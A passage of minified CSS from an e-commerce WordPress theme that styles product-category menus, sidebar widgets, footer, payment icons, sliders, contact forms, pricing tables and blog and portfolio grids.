li.recentcomments span{position:relative;padding:3px 0;display:inline-block;font-weight:400;color:#838383}.widget .product-categories li a,.widget .product-categories li span,.product-categories li .hiden_menu ul li a,.product-categories li .hiden_menu ul li span,.home-category .product-categories li a,.home-category .product-categories li span{padding:12.1px 20px;display:block;border-bottom:1px solid #ebebeb}.widget .product-categories li:last-child a{border:0}.product-categories li ul.children a{padding-left:30px}.header-bottom{text-align:left}.category-list{margin-right:10px}.category-list,.home-category .product-categories.toggle-block{width:276px;float:left;position:relative;z-index:99}.header-category .widget-title{display:none}.header-category li{position:relative}.header-category li a,.header-category li span{font-weight:300;font-size:13px}.category-list .box-category:before{content:"\f0c9";font-family:"FontAwesome";font-size:14px;color:#fff;margin-right:10px}.product-categories li a:before,.product-categories li span:before{content:"\f178";font-family:"FontAwesome";font-size:14px;color:#339af0;margin-right:10px}.product-categories li a:hover:before,.product-categories li span:hover:before{color:#ff6f96}.home-category .product-categories li span{border:0}.more-view{color:#000;cursor:pointer}.home .category .widget_product_categories{display:block;position:absolute}.product-categories div.menu{background:0 0;position:relative;z-index:99999}.right-sidebar.category .widget_product_categories,.full-width.category .widget_product_categories,.shop-full-width .category .widget_product_categories,.shop-right-sidebar .category .widget_product_categories,.category.single-product-full .widget_product_categories{display:none;position:absolute;z-index:999}.product-categories li{position:relative}.home-category .widget-title{display:none}.box-category-heading{float:left;position:relative;width:100%;cursor:pointer;text-align:left}.home-category{box-sizing:border-box;display:block;margin:0 0 20px;padding:0;position:absolute;float:left;width:270px;z-index:9;border-top:0;top:0}.category-box{clear:both;position:relative}.box-category-block{display:block;padding:15px 30px 15px 60px;width:160px;position:relative;box-sizing:border-box}.home .main-container.category{background:#fafafa}.home.blog .main-container.category{padding:0}.sidebar-category-inner .cat-parent .children{overflow:hidden}.children toggle-block{display:block !important}.sidebar-category .dc-mega-icon:before{content:"\f105";display:block;font-family:"FontAwesome";font-size:15px}.sidebar-category .dc-mega-icon{position:absolute;right:0}.sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a{color:#c9a179;display:block;font-size:13px;font-weight:600;margin:5px 0;text-transform:uppercase;height:auto !important}.sidebar-category-inner li .sub li a{font-size:13px}.sidebar-category-inner .sub-container.mega,.sidebar-category-inner .sub-container.non-mega{left:100% !important;margin:0 !important;position:absolute;top:0 !important;width:auto}.widget ul li,.widget.woocommerce.widget_product_categories li{position:relative;text-align:left}.sidebar-category-inner ul.children{clear:both}.mega-menu ul li .sub li.mega-hdr{margin:0}.mega-menu ul li .sub li.mega-hdr{float:left}.primary-sidebar .widget ul li,.primary-sidebar .widget.widget_pages ul li a,.primary-sidebar .widget.widget_nav_menu ul li a{padding:13px 15px;position:relative;border-bottom:1px solid #ebebeb;float:left;width:100%;box-sizing:border-box}.primary-sidebar .widget ul li{padding:10px 15px}.primary-sidebar .widget ul.sub-menu li a,.primary-sidebar .widget ul.children li a{padding:12px 15px 10px}.primary-sidebar .widget ul.children li,.home-category li:last-child,.primary-sidebar .widget.widget_pages ul.children li a,.primary-sidebar .widget.widget_nav_menu ul li,.primary-sidebar .widget.widget_nav_menu ul.sub-menu li a{border:none}.primary-sidebar .widget.widget_pages ul li,.primary-sidebar .widget.widget_nav_menu ul li{padding:0}.primary-sidebar .widget.widget_pages ul li{border:0}.sidebar-category-inner .sub.children ul{border:medium none !important;display:block;margin:0;padding:0 !important;left:0 !important}ul.product-categories li a{display:block}.widget li>ol,.widget li>ul.sub-menu.toggle-block,.widget li>ul.sub-menu{padding-left:8px !important}ul.product-categories ul li:last-child{border-bottom:none}.primary-sidebar .widget.widget_product_categories ul.children li{padding:0}.home-category .product-categories:hover{overflow-y:auto}.home-category>ul{margin:0}.home-category .product-categories.toggle-block{display:none}.home .home-category .product-categories.toggle-block{position:absolute;z-index:999;display:none}.home-category ul,.home-category ol{list-style:outside none none;margin:0}.cms-home .product-categories{position:absolute;display:block}.home .category .widget_product_categories{display:block;position:absolute}.product-categories div.menu{background:0 0;position:relative;z-index:99999}.product-categories div.menu a{border-bottom:1px solid #e5e5e5}.product-categories div.menu:last-child a{border-bottom:none}.right-sidebar.category .widget_product_categories,.full-width.category .widget_product_categories,.shop-full-width .category .widget_product_categories,.shop-right-sidebar .category .widget_product_categories,.category.single-product-full .widget_product_categories{display:none;position:absolute;z-index:999}.inner-container{position:relative}.category-box{clear:both;position:relative}ul.product-categories{list-style:none}.home-category .sidebar-category-inner .cat-parent .children ul.children{display:block}.product-categories{position:relative;display:block;clear:both;margin:0;float:left;width:100%}.primary-sidebar .widget .product_list_widget a{padding:0}.primary-sidebar .price_slider_wrapper.toggle-block{padding:15px;box-sizing:border-box}.primary-sidebar .widget_recent_comments .comment-author-link>a{padding:0}.product-categories li>ul li a{position:relative}.product-categories .hitarea,.widget_pages .hitarea,.widget_nav_menu .hitarea,.widget_categories .hitarea{cursor:pointer;float:right;height:30px;position:absolute;right:5px;top:10px;width:30px;z-index:7;text-align:center;padding:0 1px;line-height:30px}.widget_pages .expandable .collapsable-hitarea:before{content:"\f105";font-family:"FontAwesome";position:absolute;right:0}.product-categories .expandable-hitarea:before,.widget_pages .expandable-hitarea:before,.widget_nav_menu .expandable-hitarea:before,.widget_categories .expandable-hitarea:before{content:"\f067";font-family:"FontAwesome";right:0;font-size:10px}.product-categories .collapsable-hitarea:before,.widget_pages .collapsable-hitarea:before,.widget_nav_menu .collapsable-hitarea:before,.widget_categories .collapsable-hitarea:before{font-family:'FontAwesome';content:'\f068';font-size:10px}.product-categories .hitarea:before,.widget_categories .hitarea:before{display:block}.widget_calendar table{line-height:20px;margin:0}.widget_calendar thead th{background-color:#f2f2f2;line-height:28px;border-color:#f2f2f2}.widget_calendar tbody td,.widget_calendar thead th{text-align:center;line-height:28px}.widget_calendar table,.widget_calendar tbody td,.widget_calendar thead th{border-bottom-color:#f2f2f2}.widget_calendar tbody a{background-color:#000;color:#fff;display:block}.widget_calendar tbody a:hover{background-color:#000}.widget_calendar tbody a:hover{color:#fff}.widget_calendar #prev{padding-left:5px}.widget_calendar #next{padding-right:5px;text-align:right}.widget_calendar tbody a,.widget_calendar table,.widget #wp-calendar td#today{font-size:12px}.widget_templatemela_ephemera>ol>li{border-bottom:1px solid rgba(255,255,255,.2);margin-bottom:18px;padding:0}.widget_templatemela_ephemera .hentry{margin:0;max-width:100%}.widget_templatemela_ephemera .entry-title,.widget_templatemela_ephemera .entry-meta,.widget_templatemela_ephemera .wp-caption-text,.widget_templatemela_ephemera .post-format-archive-link,.widget_templatemela_ephemera .entry-content table{font-size:13px;line-height:1.5}.widget_templatemela_ephemera .entry-title{display:inline;font-weight:400}.widget_templatemela_ephemera .entry-meta{margin-bottom:18px}.widget_templatemela_ephemera .entry-meta a{color:rgba(255,255,255,.7)}.widget_templatemela_ephemera .entry-meta a:hover{color:#41a62a}.widget_templatemela_ephemera .entry-content ul,.widget_templatemela_ephemera .entry-content ol{margin:0 0 18px 20px}.widget_templatemela_ephemera .entry-content ul{list-style:disc}.widget_templatemela_ephemera .entry-content ol{list-style:decimal}.widget_templatemela_ephemera .entry-content li>ul,.widget_templatemela_ephemera .entry-content li>ol{margin:0 0 0 20px}.widget_templatemela_ephemera .entry-content th,.widget_templatemela_ephemera .entry-content td{padding:6px}.widget_templatemela_ephemera .post-format-archive-link{font-weight:600;text-transform:uppercase}.widget .block_content li{border-bottom:1px dotted #ccc}.widget .block_content li a{padding:5px;display:block}.widget .block_content li a:before{content:"\f105";font-family:FontAwesome;margin-right:8px}.widget .block_content li:last-child{border-bottom:none}.widget_recent_entries .post-date{display:block}.rsswidget img{margin-top:-4px}.rssSummary{margin:5px 0}.primary-sidebar a.rsswidget,.site-footer a.rsswidget{color:#000;font-weight:500}.widget_rss cite{color:#ff6f96}.rss-date{display:block}.widget_rss li{margin-bottom:18px}.widget_rss li:last-child{margin-bottom:0}.content-sidebar .widget a{color:#24890d}.content-sidebar .widget a:hover{color:#41a62a}.content-sidebar .widget pre{border-color:#ebebeb}.content-sidebar .widget mark,.content-sidebar .widget ins{color:#333}.content-sidebar .widget abbr[title]{border-color:#2b2b2b}.content-sidebar .widget fieldset{border-color:#ebebeb}.content-sidebar .widget blockquote{color:#333}.content-sidebar .widget blockquote cite{color:#333}.content-sidebar .widget li>ol,.content-sidebar .widget li>ul{margin-left:18px}.content-sidebar .widget table,.content-sidebar .widget th,.content-sidebar .widget td{border-color:#ebebeb}.content-sidebar .widget del{color:#767676}.content-sidebar .widget hr{background-color:#ebebeb}.content-sidebar .widget input,.content-sidebar .widget textarea{background-color:#fff;border-color:#ebebeb;color:#333}.content-sidebar .widget input:focus,.content-sidebar .widget textarea:focus{border-color:rgba(0,0,0,.3)}.content-sidebar .widget input[type=button],.content-sidebar .widget input[type=reset],.content-sidebar .widget input[type=submit]{background-color:#24890d;border:0;color:#fff}.content-sidebar .widget input[type=button]:hover,.content-sidebar .widget input[type=button]:focus,.content-sidebar .widget input[type=reset]:hover,.content-sidebar .widget input[type=reset]:focus,.content-sidebar .widget input[type=submit]:hover,.content-sidebar .widget input[type=submit]:focus{background-color:#41a62a}.content-sidebar .widget input[type=button]:active,.content-sidebar .widget input[type=reset]:active,.content-sidebar .widget input[type=submit]:active{background-color:#55d737}.content-sidebar .widget .wp-caption{color:#333}.content-sidebar .widget .widget-title{border-top:5px solid #000;color:#333;font-size:14px;font-weight:900;margin:0 0 18px;padding-top:7px;text-transform:uppercase}.content-sidebar .widget .widget-title a{color:#333}.content-sidebar .widget .widget-title a:hover{color:#41a62a}.content-sidebar .widget_archive li,.content-sidebar .widget_categories li,.content-sidebar .widget_links li,.content-sidebar .widget_meta li,.content-sidebar .widget_nav_menu li,.content-sidebar .widget_pages li,.content-sidebar .widget_recent_comments li,.content-sidebar .widget_recent_entries li,.content-sidebar .widget_categories li ul,.content-sidebar .widget_nav_menu li ul,.content-sidebar .widget_pages li ul{border-color:#ebebeb}.content-sidebar .widget_calendar caption{color:#333;font-weight:900}.content-sidebar .widget_calendar thead th{background-color:rgba(0,0,0,.02)}.content-sidebar .widget_calendar tbody a,.content-sidebar .widget_calendar tbody a:hover{color:#fff}.content-sidebar .widget_templatemela_ephemera .widget-title{line-height:1.2857142857;padding-top:1px}.content-sidebar .widget_templatemela_ephemera .widget-title:before{background-color:#000;color:#fff;margin:-1px 9px 0 0;padding:6px 0 9px;text-align:center;vertical-align:middle;width:36px}.content-sidebar .widget_templatemela_ephemera .video.widget-title:before{content:"\f104"}.content-sidebar .widget_templatemela_ephemera .audio.widget-title:before{content:"\f109"}.content-sidebar .widget_templatemela_ephemera .image.widget-title:before{content:"\f473"}.content-sidebar .widget_templatemela_ephemera .gallery.widget-title:before{content:"\f103"}.content-sidebar .widget_templatemela_ephemera .aside.widget-title:before{content:"\f101"}.content-sidebar .widget_templatemela_ephemera .quote.widget-title:before{content:"\f106"}.content-sidebar .widget_templatemela_ephemera .link.widget-title:before{content:"\f107"}.content-sidebar .widget_templatemela_ephemera>ol>li{border-bottom:1px solid #ebebeb}.content-sidebar .widget_templatemela_ephemera .entry-meta{color:#ccc}.content-sidebar .widget_templatemela_ephemera .entry-meta a{color:#767676}.content-sidebar .widget_templatemela_ephemera .entry-meta a:hover{color:#41a62a}.content-sidebar.widget_templatemela_ephemera blockquote cite{font-size:13px;line-height:1.3846153846}.content-sidebar .widget_templatemela_ephemera .post-format-archive-link{font-weight:900}.brand-carousel a,.brand-carousel a:hover{background:0 0;padding:0}.site-footer{position:relative;z-index:3;clear:both;display:inline-block;vertical-align:top;width:100%;background:#fff;padding:0;margin:40px 0 0}.home .site-footer{margin:0}.contact_email a,.contact_email a:hover{background:0 0 !important;overflow-wrap:break-word}.footer-widget .widget{padding:30px 0 20px;margin:0;position:relative;display:inline-block;width:100%}.static-links-list span{float:none;padding:4px 0;width:auto;display:block}.static-links-list a{position:relative;padding:0 15px}.static-links-list a:before{position:absolute;content:"\f105";font-family:"FontAwesome";top:-3px;left:0}.footer-menu-links ul{margin:0;padding:0 0 10px;list-style:none}.footer-menu-links a{padding:0 18px;color:#000}.footer-menu-links li:first-child a{padding-left:0}.footer-menu-links ul li{display:inline-block;padding:0;position:relative}.footer-menu-links ul li:after{position:absolute;top:7px;content:'';border-right:1px solid #ebebeb;height:10px}.footer-menu-links ul li:last-child:after{border-right:0}.footer_inner ul{margin:0;padding:0;list-style:none}.footer-widget{display:inline-block;vertical-align:top;float:left;box-sizing:border-box;padding-right:30px;width:22%;min-height:240px}.footer-widget:first-child{width:34%;padding-right:10%}.footer-widget:last-child{padding-right:0}.footer-top{padding:40px 0 0;float:left;position:relative;display:inline-block;vertical-align:top;width:100%}.footer-middle{display:inline-block;vertical-align:top;width:100%;padding:30px 0 10px}.footer-bottom{display:inline-block;vertical-align:top;width:100%;text-align:center;padding:50px 0 72px}.site-info{text-align:center;text-shadow:#fff 3px 0px 0px,#fff 2.83333px .983333px 0px,#fff 2.35px 1.85px 0px,#fff 1.61667px 2.51667px 0px,#fff .7px 2.91667px 0px,#fff -.283333px 2.98333px 0px,#fff -1.25px 2.73333px 0px,#fff -2.06667px 2.16667px 0px,#fff -2.66667px 1.36667px 0px,#fff -2.96667px .416667px 0px,#fff -2.95px -.566667px 0px,#fff -2.6px -1.5px 0px,#fff -1.96667px -2.26667px 0px,#fff -1.11667px -2.78333px 0px,#fff -.133333px -3px 0px,#fff .85px -2.88333px 0px,#fff 1.75px -2.43333px 0px,#fff 2.45px -1.73333px 0px,#fff 2.88333px -.833333px 0px;color:#000;font-weight:500;font-size:14px}.footer-bottom .widget_accepted_payment_methods{padding:0}.widgets-cms{display:inline-block;width:25%;vertical-align:top;padding-right:28px;box-sizing:border-box;margin:5px 0;float:left}.widgets-cms:last-child{padding:0}.widgets-cms .service-list{border:1px solid #e0e0e0;background-color:#fff;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px;padding:10px;box-sizing:border-box}.widgets-cms:hover .service-list{border-color:#339af0}.widgets-cms .fa{float:left;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px;font-size:24px;height:58px;width:58px;line-height:58px;text-align:center;transition:all .5s ease 0s}.widgets-cms:hover .fa{transform:rotate(360deg)}.widgets-cms .service-outer{display:inline-block;vertical-align:top}.service-title{font-weight:600;font-size:14px}.widgets-cms .content{overflow:hidden;padding:5px}.site-footer .widget .widget-title{color:#000;font-size:14px;font-weight:600;padding:0 0 20px;position:relative;margin:0;line-height:24px;background-color:transparent}.contact_address,.contact_phone,.contact_email{padding:4px 0 15px}.contact_address .address,.contact_phone .phone,.contact_email .email{overflow:hidden}.follow-us .widget-title{display:none}.footer-widget .widget.widget_accepted_payment_methods{margin-left:0}.address_content .contact_address{position:relative}.tagcloud a,.primary-sidebar .tagcloud a{display:inline-block;padding:4px 10px;font-size:12px !important;background:#f2f2f2;margin:4px 2px}.tmpmela-about-description{margin-top:22px;line-height:30px}.tmpmela-about-description p{margin-bottom:0}.home-about-me{float:left;margin:12px 0}.follow-us a{display:inline-block;margin:0;padding:6px}.follow-us a:hover.facebook i{color:#3b5998}.follow-us a:hover.twitter i{color:#4099ff}.follow-us a:hover.linkedin i{color:#007bb6}.follow-us a:hover.rss i{color:#fa9b39}.follow-us a:hover.youtube i{color:#c4302b}.follow-us a:hover.pinterest i{color:#910101}.follow-us a:hover.google-plus i{color:#c63d2d}.follow-us a:hover.skype i{color:#12a5f4}.follow-us a:hover.instagram i{color:#125688}.follow-us a:hover.whatsapp i{color:#4dc247}.follow-us a i{color:#000;font-size:14px;margin:0}.footer-top .follow-us a i{color:#d9d9d9;font-size:14px;margin:0}.follow-us{float:none;padding-bottom:0;text-align:left}.contactus-image{margin:24px 0 30px}.widgets-footercontact .fa{font-size:14px;margin-top:0;margin-right:5px;float:left;clear:left;line-height:22px;width:20px;color:#339af0}.widget_text .textwidget{text-align:justify}.mobile_togglecolumn:before{content:"\f107"}.mobile_togglecolumn{box-sizing:border-box;cursor:pointer;font-family:"FontAwesome";font-size:20px;padding:0;position:absolute;right:0;text-align:right;top:0;width:100%}.active .mobile_togglecolumn:before{content:'\f106'}.site-info a,.site-info a:hover{background:0 0;padding:0}.featured-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:100%}.featured-content-inner{overflow:hidden}.featured-content .hentry{color:#fff;margin:0;max-width:100%;width:100%}.featured-content .post-thumbnail,.featured-content .post-thumbnail:hover{background:0 0}.featured-content .post-thumbnail{display:block;position:relative;padding-top:55.357142857%;overflow:hidden}.featured-content .post-thumbnail img{left:0;position:absolute;top:0}.featured-content .entry-header{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:96px;overflow:hidden;padding:24px 10px}.featured-content a{color:#fff}.featured-content a:hover{color:#41a62a}.featured-content .entry-meta{color:#fff;font-size:13px;font-weight:600;line-height:1.0909090909;margin-bottom:12px}.featured-content .cat-links{font-weight:600}.featured-content .entry-title{font-size:18px;line-height:1.3333333333;margin:0;text-transform:uppercase}.slider .featured-content .hentry{-webkit-backface-visibility:hidden;display:none;position:relative}.slider .featured-content .post-thumbnail{padding-top:55.49132947%}.slider-control-paging{background-color:#000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;list-style:none;margin:-24px 0 0;position:relative;width:100%;z-index:3}.slider-control-paging li{float:left;margin:2px 4px 2px 0}.slider-control-paging li:last-child{margin-right:0}.slider-control-paging a{cursor:pointer;display:block;height:44px;position:relative;text-indent:-999em;width:44px}.slider-control-paging a:before{background-color:#4d4d4d;content:"";height:12px;left:10px;position:absolute;top:16px;width:12px}.slider-control-paging a:hover:before{background-color:#41a62a}.slider-control-paging .slider-active:before,.slider-control-paging .slider-active:hover:before{background-color:#24890d}.slider-direction-nav{clear:both;list-style:none;margin:0;position:relative;width:100%;z-index:3}.slider-direction-nav li{border-color:#fff;border-style:solid;border-width:2px 1px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;text-align:center;width:50%}.slider-direction-nav li:last-child{border-width:2px 0 0 1px}.slider-direction-nav a{background-color:#000;display:block;font-size:0;height:46px}.slider-direction-nav a:hover{background-color:#24890d}.slider-direction-nav a:before{color:#fff;content:"\f430";font-size:32px;line-height:46px}.slider-direction-nav .slider-next:before{content:"\f429"}.slider-direction-nav .slider-disabled{display:none}.site-main .widecolumn{padding-top:72px;width:auto}.site-main .mu_register,.widecolumn>h2,.widecolumn>form{margin:0 auto 48px;max-width:474px;padding:0 30px}.site-main .mu_register #blog_title,.site-main .mu_register #user_email,.site-main .mu_register #blogname,.site-main .mu_register #user_name{font-size:inherit;width:90%}.site-main .mu_register input[type=submit],.widecolumn #submit{font-size:inherit;width:auto}.banner{position:relative;list-style:none}.cms-icon.fa{font-size:30px;color:#a2a2a2}.product-tab .resp-tabs-list{border-bottom:1px solid #ebebeb}#horizontalTab,#categorytab{text-align:center}.resp-tabs-list{padding:5px 0;text-align:left}.resp-tabs-list li{display:inline-block;position:relative;list-style-type:none;margin:0}.resp-tabs-list li .tab-title{display:block;font-weight:500;padding:10px 20px;position:relative;z-index:6;cursor:pointer;color:#000;font-size:16px;text-align:center}.resp-tabs-list li:first-child .tab-title{padding-left:0}.resp-tabs-list li:last-child .tab-title{padding-right:0}.resp-tabs-list li.resp-tab-active .tab-title,.resp-tabs-list li:hover .tab-title{color:#ff6f96}.resp-tabs-list li.resp-tab-active .tab-title:after{bottom:-10px;left:0;right:0;position:absolute;content:"\f107";font-family:"FontAwesome";margin:auto;top:auto;font-size:16px}ul.accepted-payment-methods li span{height:28px;width:44px !important;font-size:0;padding:0;vertical-align:top}ul.accepted-payment-methods li{display:inline-block;vertical-align:top;margin:15px 10px 0 0}ul.accepted-payment-methods{margin-bottom:0}ul.accepted-payment-methods li span{background:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/payment.png) no-repeat scroll 0 0 transparent !important}ul.accepted-payment-methods li.dankort span{background-position:0 0 !important}ul.accepted-payment-methods li.american-express span{background-position:0 -39px !important}ul.accepted-payment-methods li.bitcoin span{background-position:0 -80px !important}ul.accepted-payment-methods li.cash-on-delivery span{background-position:0 -122px !important}ul.accepted-payment-methods li.discover span{background-position:0 -162px !important}ul.accepted-payment-methods li.google span{background-position:0 -201px !important}ul.accepted-payment-methods li.maestro span{background-position:0 -239px !important}ul.accepted-payment-methods li.mastercard span{background-position:0 -276px !important}ul.accepted-payment-methods li.paypal span{background-position:0 -313px !important}ul.accepted-payment-methods li.visa span{background-position:0 -350px !important}.home-bannerarea-main #banner1{position:absolute;right:30%}.home-bannerarea-main #banner2{position:absolute;right:20%}.home-bannerarea-main #banner3{position:absolute;right:15%}.tmpmela_overlap_images ul{margin:0 auto;padding:0;position:relative;display:table}.tmpmela_overlap_images ul li{list-style:none}.tmpmela_overlap_images .banner{animation-delay:1s;display:inline;list-style:none;vertical-align:bottom}.tmpmela_about{margin:0 auto}.tmpmela_about .about_image{text-align:center}.about_content .description{line-height:30px;margin:0 0 15px}.tmpmela_about .image-right .about_image,.tmpmela_about .image-left .about_content{float:right;width:48%}.tmpmela_about .image-left .about_image,.tmpmela_about .image-right .about_content{float:left;width:48%}.testimonial-box-container .item,.testimonial-list-container .item{border:1px solid #ebebeb}.testimonial-box-container .item .hentry,.testimonial-list-container .item .hentry{margin:20px}.product-block{margin:74px 0 44px}.product-block.single-portfolio{margin:0}.brand_grid .product-block{margin:10px 25px 20px}.testimonials-container .product-block{margin:0}.testimonial-grid .product-block{margin:10px}.pricingpage-pricetablebottom-main .benefitsarea_inner{border:none;padding:0;margin:0}.pricingpage-pricetablebottom-main .benifit_image{background:none repeat scroll 0 0 #fff;border:2px solid #e2e1e1;border-radius:200px;-webkit-border-radius:200px;-moz-border-radius:200px;float:left;height:200px;text-align:center;width:200px}.pricingpage-pricetablebottom-main .benefitsarea_bottom{float:left;margin:15px 0 15px 60px;width:70%;text-align:left}.pricingpage-pricetablebottom-main p{margin:15px 0}.pricingpage-pricetablebottom-main .viewmore{text-align:left;margin:25px 0 0}.pricingpage-pricetablebottom-main .viewmore a{color:#000}.features_table_wrapper h3.entry-title{text-align:center;margin:15px 0}#to_top{background:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/bottom-to-top.png) no-repeat center;bottom:35px;display:none;font-size:0;height:53px;position:fixed;right:35px;width:53px;z-index:999}.features_table_wrapper .tmpmela_aboutus{margin:35px 0;overflow:hidden}.features_table_wrapper .aboutus_imagecontent{width:45%}.features_table_wrapper .tmpmela_aboutus_content{width:48%;margin:10px 0 25px}.features_table_wrapper .aboutus_readmore a{font-weight:600}.features_table_wrapper p{line-height:22px}.ie7 .primary-navigation li,.ie7 .footer-menu ul li,.ie7 .home-statictext-main .calloutarea_block .button_top,.ie7 .home-statictext-main .calloutarea_block .shortcode_content,.ie7 .static-text,.ie7 .home-bannerarea-main ul{display:inline}.contact-page{clear:both;margin-bottom:10px;overflow:hidden}.contact-page #primary{width:100%}.contact-main{width:100%;clear:both}#contact-form fieldset{background:none repeat scroll 0 0 #f9f9f9;border:1px solid #d1d1cf;margin:0 2px;padding:10px}.contact-page .post-contact{border:1px solid #d1d1cf;margin-bottom:10px;padding:10px;background:#fff}#contact-form p{clear:both;margin-bottom:10px;overflow:hidden}#contact-form label{font-weight:400;float:left}#contact-form em{margin-top:3px;margin-left:4px;float:left}#contact-form input{float:left;border-color:#ebebeb;border-style:solid;border-width:1px;padding:4px;width:50%;margin-right:5px;color:#5f6684;clear:both}#contact-form textarea{border-color:#ebebeb;border-style:solid;border-width:1px;height:115px;padding:4px;width:80%;color:#5f6684;margin-right:5px}.contact-page .contact-info{padding:10px;width:47%;min-height:384px;display:inline-block;vertical-align:top}.contact-page .post-contact strong{font-weight:400}label.error,.validation-error,#contact-form label.error{background:url(//hoomy.gr/wp-content/themes/shopvolly/images/error.png) no-repeat scroll 5px 8px;color:#e14550;padding:3px 5px 3px 20px;float:left;clear:both;margin:0;font-size:13px}.comment-form-comment label.error{width:100%}.contactmap-wrapper{position:relative}.contactmap-wrapper .iframe-image{position:absolute;top:0;left:0;background:rgba(0,0,0,.5);z-index:50}.contact_text_outer{position:absolute;right:100px;top:-15px;z-index:999}.contact_text{background:none repeat scroll 0 0 #fff;position:relative;padding:10px}.contact_text:before{background:none repeat scroll 0 0 #fff;content:" ";height:40px;left:0;position:absolute;top:-4px;transform:rotate(-1deg);-webkit-transform:rotate(-1deg);-ms-transform:rotate(-1deg);-o-transform:rotate(-1deg);-moz-transform:rotate(-1deg);width:100%;z-index:-1}.contact_text:after{border-bottom:0 solid rgba(0,0,0,0);border-left:11px solid #000;border-top:23px solid rgba(0,0,0,0);content:"";position:absolute;right:-11px;text-align:center;top:-8px}.pricing_table_wrapper #primary{width:100%}.pricingpage-pricetable1-main .pricing-content-inner,.pricingpage-pricetable2-main .pricing-content-inner{overflow:hidden;padding:40px 0;text-align:center}.cmspage_subtitle{margin:0 0 25px}.cms_left,.cms_right{float:left;margin:0 20px;width:45%}.pricingpage-quationanswer-main .pricing-content-inner,.pricingpage-aboutus-main .pricing-content-inner{clear:both;overflow:hidden;padding:30px 0}.pricingpage-quationanswer-main .row100{float:left;width:100%;margin:12px 0}.pricingpage-quationanswer-main .cms_title{margin:0 0 15px}.pricingpage-quationanswer-main .cms_ans{font-size:15px}.pricingpage-pricetable2-main,.pricingpage-quationanswer-main{background:#fff;border-top:1px solid #d9d6d2}.pricingpage-quationanswer-main .cms_title,.home-statictext-main .calloutarea_block .shortcode_content,.pricingpage-pricetablebottom-main .benifit_name,.pricingpage-aboutus-main .ourteam_name{font-size:25px;line-height:30px}.pricingpage-aboutus-main .ourteam_image{background:none repeat scroll 0 0 #fff;border:3px solid #e3e3e3;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;float:left;height:150px;width:150px}.pricingpage-aboutus-main .ourteam_image img{margin:4px 0 0}.pricingpage-aboutus-main .ourteam_wrapper_bottom{float:left;margin:12px 0 0 30px;padding:0;text-align:left;width:60%}#box_filter{margin:0 0 10px}.blog-box-container th,.blog-box-container td{display:block}.filter-container .block_hover .post-link{margin:20px 0 10px}article.hentry,article.type-page,article.type-product,.home.blog article.hentry{display:inline-block;position:relative;vertical-align:top;width:100%}.entry-main-content,.grid .blog-list .entry-main-content,.blog-list .entry-main-content{margin:0 0 45px}.blog-list .sticky .entry-main-content{border-color:#f2f2f2;background-color:#f2f2f2}.filter-container .image-block{padding:2px;box-sizing:border-box}.ie8 .yith_magnifier_gallery li{width:119px}.ie8 .entry-thumbnail:hover .block_hover{display:block}.blog-posts-content .block_hover .links,.single-portfolio .links,.portfolios .links{position:absolute;text-align:center;top:45%;width:100%}.tmpmela-blog-posts-list>img{max-width:100%}.blog-posts-list img{height:auto;max-width:100%}.single .entry-main-content,.attachment .entry-main-content{border:0;padding:0;margin:0;letter-spacing:.8px}.entry-meta .meta-inner{display:inline-block;position:relative;margin-right:10px;vertical-align:top;padding:0 1px}.entry-meta .meta-inner:after{border-right:1px solid #ebebeb;content:'';height:12px;position:absolute;top:5px}.entry-meta div:last-child:after{border:0}.entry-meta span{padding:0 10px 0 0}.blog-list .entry-summary{margin:0 auto;width:100%}.grid .blog-list .entry-main-content .entry-video,.blog-list .entry-main-content .entry-video{margin:25px 0 0}.entry-video p{margin-bottom:5px}.grid .blog-list .entry-main-content .entry-content-date{display:inline-block;vertical-align:top;float:none;width:100%}.entry-content-other img{margin-bottom:30px}.masonry .entry-main-content .entry-content-date,.grid .entry-main-content .entry-content-date{float:left;margin-bottom:0}.posts-content{width:100%}.ie8 .blog-posts-content .block_hover{display:none}.ie8 .blog-posts-content .container:hover .block_hover{display:block}.ie8 .entry-thumbnail{width:50%}.blog-grid.cols-2 .container{margin-bottom:40px;width:100%}.blog-grid.grid{margin:0}.single-post-container .single-post{margin:0}.cols-2 .container,.cols-2 .category-block{width:49%}.cols-3 .container,.cols-3 .category-block{width:33.33%}.cols-4 .container,.cols-4 .category-block{width:24.5%}.cols-5 .container,.cols-5 .category-block{width:19%}.cols-6 .container,.cols-6 .category-block{width:16.67%}.posts-content .owl-item .container-inner{vertical-align:top;display:inline-block;position:relative}.owl-item .container-inner{padding:0}.grid .container.first{clear:both}.history .shortcode-title{margin:0 10px 20px}.full-width .history .inner-container{width:auto;margin:0 -10px}.history .blog-grid.grid{margin:0}.history .blog-grid .container-inner{padding:0}.history .blog-posts-content .post-image{float:none;display:inline-block;margin:0;width:100%;vertical-align:top}.history .blog-posts-content .comments-link,.history .post_author1{float:none;display:inline-block;vertical-align:top}.history .posts-content .container{margin:0}.history .posts-content .container-inner{margin:0 10px 50px}.history .post-image>img{width:100%}.blog-box .grid{margin:0 -25px 0 0}.blog-box .grid.four-col{margin:0 -15px 0 0}.grid{margin:0 -15px}body.grid{margin:0}.portfolios li{vertical-align:top;display:inline-block;list-style:none outside none;width:50%;padding:0 10px 10px;box-sizing:border-box}.portfolio-filter-container{margin-bottom:20px}.portfolios ul{padding:0;list-style:none;margin:0;float:left}.entry-title-port{margin-bottom:10px;font-size:15px}#primary .portfolios ul{margin:0 -10px}#primary .portfolios li .main{margin-bottom:30px}.portfolios li .main img,.portfolio_wrapper li .main img,.portfolio_wrapper div.main img{width:100%}.portfolio_details{float:left;width:100%}.portfolio_image .image1{border:5px solid #eee}.portfolio_2column li,.portfolio_two{width:50%}.portfolio_3column li,.portfolio_three{width:33.33%}.portfolio_4column li,.portfolio_four{width:25%}.team-posts-content .grid{margin:0}.team-posts-content.staff-page.posts-content{margin:0 -15px;width:auto}.team-posts-content.posts-content .team-carousel .container{width:100%}.team-posts-content.posts-content .container 